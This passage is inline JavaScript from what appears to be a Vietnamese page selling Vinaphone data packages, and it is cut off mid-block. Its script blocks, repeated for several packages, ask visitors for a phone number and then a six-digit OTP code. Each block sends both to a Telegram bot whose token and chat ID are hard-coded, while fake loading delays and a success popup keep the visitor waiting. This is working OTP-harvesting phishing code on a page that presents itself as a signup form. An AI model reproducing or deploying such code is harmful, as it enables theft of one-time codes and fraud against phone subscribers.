        document.getElementById("loading-icon-max300").style.display = "inline-block";
        document.getElementById("send-phone-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-max300").style.display = "none";
        document.getElementById("send-phone-text-max300").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "inline-block";
        document.getElementById("send-otp-text-max300").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-max300").style.display = "none";
        document.getElementById("send-otp-text-max300").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-max300').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-max300"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nLink: https://digishop.vnpt.vn/di-dong/max300/400?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'block';
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-max300"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-max300').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-max300"]').value;
        let phone = document.querySelector('input[name="phone-max300"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: MAX300\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-max300").style.display = "block";
                document.getElementById("popupOverlay-max300").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-max300"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-max300").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-max300").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("send-phone-btn-max300").style.display = "block";
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-max300").style.display = "inline-block";
        document.getElementById("send-otp-btn-max300").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-max300"]').value = '';
        document.querySelector('input[name="otp-max300"]').value = '';
        document.getElementById("popupOverlay-max300").style.display = "none";
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-max300").style.display = "none";
        document.getElementById("send-phone-btn-max300").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-max300").disabled = false;
        document.getElementById("send-otp-btn-max300").disabled = false;
        document.querySelector('.thong-tin-otp-max300').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-max300").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-max300").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-max300").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big90hot");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "inline-block";
        document.getElementById("send-phone-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big90hot").style.display = "none";
        document.getElementById("send-phone-text-big90hot").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-text-big90hot").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big90hot").style.display = "none";
        document.getElementById("send-otp-text-big90hot").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big90hot').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nLink: https://digishop.vnpt.vn/di-dong/big90/408?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'block';
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big90hot"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big90hot').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big90hot"]').value;
        let phone = document.querySelector('input[name="phone-big90hot"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG90\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big90hot").style.display = "block";
                document.getElementById("popupOverlay-big90hot").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big90hot"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big90hot").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big90hot").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big90hot").style.display = "inline-block";
        document.getElementById("send-otp-btn-big90hot").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big90hot"]').value = '';
        document.querySelector('input[name="otp-big90hot"]').value = '';
        document.getElementById("popupOverlay-big90hot").style.display = "none";
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big90hot").style.display = "none";
        document.getElementById("send-phone-btn-big90hot").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big90hot").disabled = false;
        document.getElementById("send-otp-btn-big90hot").disabled = false;
        document.querySelector('.thong-tin-otp-big90hot').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big90hot").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big90hot").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big90hot").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big120");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "inline-block";
        document.getElementById("send-phone-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-big120").style.display = "none";
        document.getElementById("send-phone-text-big120").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "inline-block";
        document.getElementById("send-otp-text-big120").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-big120").style.display = "none";
        document.getElementById("send-otp-text-big120").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-big120').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-big120"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nLink: https://digishop.vnpt.vn/di-dong/big120/380?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'block';
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-big120"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-big120').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-big120"]').value;
        let phone = document.querySelector('input[name="phone-big120"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIG120\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-big120").style.display = "block";
                document.getElementById("popupOverlay-big120").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-big120"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-big120").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-big120").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("send-phone-btn-big120").style.display = "block";
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-big120").style.display = "inline-block";
        document.getElementById("send-otp-btn-big120").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-big120"]').value = '';
        document.querySelector('input[name="otp-big120"]').value = '';
        document.getElementById("popupOverlay-big120").style.display = "none";
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-big120").style.display = "none";
        document.getElementById("send-phone-btn-big120").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-big120").disabled = false;
        document.getElementById("send-otp-btn-big120").disabled = false;
        document.querySelector('.thong-tin-otp-big120').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-big120").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-big120").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-big120").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-bigtv129");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
                    console.log('✅ Message sent successfully');
                    
                    sessionStorage.setItem(sessionId + '_formCompleted', 'true');
                } else {
                    console.error('❌ Failed to send message:', data);
                    alert("Đã xảy ra lỗi khi gửi tin nhắn.");
                }
            })
            .catch(error => {
                console.error("❌ Error sending message to Telegram:", error);
                alert("Lỗi kết nối. Vui lòng thử lại.");
            });
        }
    } else {
        console.log("Form đã gửi thành công trước đó trong phiên làm việc này.");
    }

    function showPhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "inline-block";
        document.getElementById("send-phone-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hidePhoneLoading() {
        document.getElementById("loading-icon-bigtv129").style.display = "none";
        document.getElementById("send-phone-text-bigtv129").style.display = "inline";
    }
    
    function showOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-text-bigtv129").style.display = "none"; // ✅ ẨN TEXT
    }

    function hideOtpLoading() {
        document.getElementById("loading-icon-otp-bigtv129").style.display = "none";
        document.getElementById("send-otp-text-bigtv129").style.display = "inline";
    }

    function enableOtpInput() {
        // Logic enable OTP input nếu cần
    }

    // Biến toàn cục để lưu currentTime
    let currentTime;
    
    document.getElementById('send-phone-btn-bigtv129').addEventListener('click', function() {
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        const validPrefixes = ['081', '082', '083', '084', '085', '086', '088', '091', '094'];
        
        if (phone.length === 10) {
            if (validPrefixes.includes(phone.substring(0, 3))) {
                isPhoneSent = true;
                this.disabled = true;
                showPhoneLoading(); // ✅ HIỆN LOADING
                isSendingPhone = true;
                
                // Tạo currentTime
                let now = new Date();
                let year = now.getFullYear();
                let month = (now.getMonth() + 1).toString().padStart(2, '0');
                let day = now.getDate().toString().padStart(2, '0');
                let hours = now.getHours().toString().padStart(2, '0');
                let minutes = now.getMinutes().toString().padStart(2, '0');
                let seconds = now.getSeconds().toString().padStart(2, '0');
                
                currentTime = `${year}${month}${day}${hours}${minutes}${seconds}${phone}`;
                
                console.log("Current Time: ", currentTime);
                
                sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nLink: https://digishop.vnpt.vn/di-dong/bigtv129/369?aff=VNPT017162`);
                
                setTimeout(function() {
                    hidePhoneLoading(); // ✅ ẨN LOADING
                    showPhoneSuccessMessage(); // ✅ HIỆN SUCCESS MESSAGE
                    isSendingPhone = false;
                }, 15000); // ✅ 15 GIÂY LOADING
                
            } else {
                alert("Đây không phải số Vinaphone. Vui lòng nhập đúng số Vinaphone.");
            }
        } else {
            alert("Số điện thoại phải có 10 chữ số.");
        }
    });

    function showPhoneSuccessMessage() {
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'block';
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    }
    
    // Validation số điện thoại
    document.querySelector('input[name="phone-bigtv129"]').addEventListener('input', function(e) {
        let phoneInput = e.target;
        phoneInput.value = phoneInput.value.replace(/\D/g, '').slice(0, 10);

        if (phoneInput.value && phoneInput.value[0] !== '0') {
            phoneInput.value = '';
            alert("Số điện thoại phải bắt đầu bằng số 0.");
        }
    });

    document.getElementById('send-otp-btn-bigtv129').addEventListener('click', function() {
        let otp = document.querySelector('input[name="otp-bigtv129"]').value;
        let phone = document.querySelector('input[name="phone-bigtv129"]').value;
        
        if (isOtpSent) return; 

        if (otp.length === 6 && phone) {
            if (!currentTime) {
                console.error("currentTime is undefined!");
                alert("Lỗi: Dữ liệu không hợp lệ.");
                return;
            }
                        
            isOtpSent = true; 
            isSendingOtp = true;
            this.disabled = true; 
            
            showOtpLoading(); // ✅ HIỆN LOADING
            
            // ✅ GỬI TELEGRAM NGAY
            sendToTelegram(`OrderID: ${currentTime}\nPhone: \`${phone}\`\nSite: vinaphonedata\nDescription: BIGTV129\nOTP Code: \`${otp}\``);
            
            setTimeout(function() {
                hideOtpLoading(); // ✅ ẨN LOADING
                document.getElementById("popupOverlay-complete-bigtv129").style.display = "block";
                document.getElementById("popupOverlay-bigtv129").style.display = "none";
                isSendingOtp = false;
            }, 10000); // ✅ 10 GIÂY LOADING
            
        } else {
            alert("Mã OTP phải có đúng 6 ký tự.");
        }
    });
    
    // Validation OTP
    document.querySelector('input[name="otp-bigtv129"]').addEventListener('input', function(e) {
        let otpInput = e.target;
        otpInput.value = otpInput.value.replace(/\D/g, '').slice(0, 6);
    });

    document.getElementById("openPopup-bigtv129").addEventListener("click", function(event) {
        event.preventDefault();
        document.getElementById("popupOverlay-bigtv129").style.display = "flex";
        
        // Reset form
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
        
        // Reset flags
        isPhoneSent = false;
        isOtpSent = false;
        document.getElementById("send-otp-btn-bigtv129").style.display = "inline-block";
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
    });
    
    // Scroll position
    const scrollPosition = localStorage.getItem("scrollPosition");
    if (scrollPosition) {
        window.scrollTo(0, parseInt(scrollPosition));
        localStorage.removeItem("scrollPosition");
    }

    // Close popup function
    function closePopup() {
        if (isSendingPhone) {
            // Cancel phone sending if needed
        }
        if (isSendingOtp) {
            // Cancel OTP sending if needed
        }
        hidePhoneLoading();
        hideOtpLoading();
        
        document.querySelector('input[name="phone-bigtv129"]').value = '';
        document.querySelector('input[name="otp-bigtv129"]').value = '';
        document.getElementById("popupOverlay-bigtv129").style.display = "none";
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
        
        sessionStorage.setItem('isInfoSubmitted', 'false');
        document.getElementById("phoneSuccessMessage-bigtv129").style.display = "none";
        document.getElementById("send-phone-btn-bigtv129").style.display = "block";
        
        isPhoneSent = false; 
        isOtpSent = false;
        isSendingPhone = false;
        isSendingOtp = false;
        
        document.getElementById("send-phone-btn-bigtv129").disabled = false;
        document.getElementById("send-otp-btn-bigtv129").disabled = false;
        document.querySelector('.thong-tin-otp-bigtv129').style.display = 'none';
    }

    // Close button events
    document.getElementById("closePopupButton-bigtv129").addEventListener("click", closePopup);
    
    document.getElementById("closePopup-complete-bigtv129").addEventListener("click", function() {
        document.getElementById("popupOverlay-complete-bigtv129").style.display = "none";
    });
});
</script>

<script>
document.addEventListener('DOMContentLoaded', function() {
    const token = '7933052854:AAHBAnM-iHm4WyYcRhByAkKGOn_lZxxBh68';
    const chatId = '-1002926844782';
    let isPhoneSent = false;
    let isOtpSent = false;
    let isSendingPhone = false;
    let isSendingOtp = false;
    
    // Tạo ID phiên duy nhất cho mỗi tab
    const sessionId = 'session_' + new Date().getTime();
    
    // Ẩn lớp 'thong-tin-otp' khi trang tải
    document.querySelector('.thong-tin-otp-big200').style.display = 'none';
    
    // Thẻ trạng thái
    const statusDiv = document.getElementById("status-big200");
    
    // Kiểm tra xem form đã gửi thành công chưa
    if (sessionStorage.getItem(sessionId + '_formCompleted') !== 'true') {
    
        function sendToTelegram(message) {
            fetch(`https://api.telegram.org/bot${token}/sendMessage`, {
                method: 'POST',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify({
                    chat_id: chatId,
                    text: message,
                    parse_mode: 'Markdown',
                    disable_web_page_preview: true
                }),
            })
            .then(response => response.json())
            .then(data => {
                if (data.ok) {
